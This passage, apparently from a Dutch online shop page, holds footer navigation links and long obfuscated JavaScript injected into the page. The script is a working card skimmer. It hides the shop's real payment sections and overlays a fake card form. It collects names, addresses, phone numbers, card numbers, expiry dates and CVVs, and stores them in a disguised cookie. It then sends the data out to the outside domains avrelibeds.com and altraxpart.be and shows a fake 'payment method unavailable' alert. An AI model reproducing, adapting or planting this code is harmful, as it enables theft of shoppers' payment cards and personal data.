_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3>Klantenservice</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/bestellen">Bestellen</a></li>
      <li><a href="/betalen">Betalen</a></li>
      <li><a href="/verzending-en-levering">Verzending &amp; levering</a></li>
      <li><a href="/retourneren-en-ruilen">Retourneren &amp; ruilen</a></li>
      <li><a href="/veelgestelde-vragen">Veelgestelde vragen</a></li>
      <li><a href="/contact">Contact</a></li>
    </ul>
  </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var 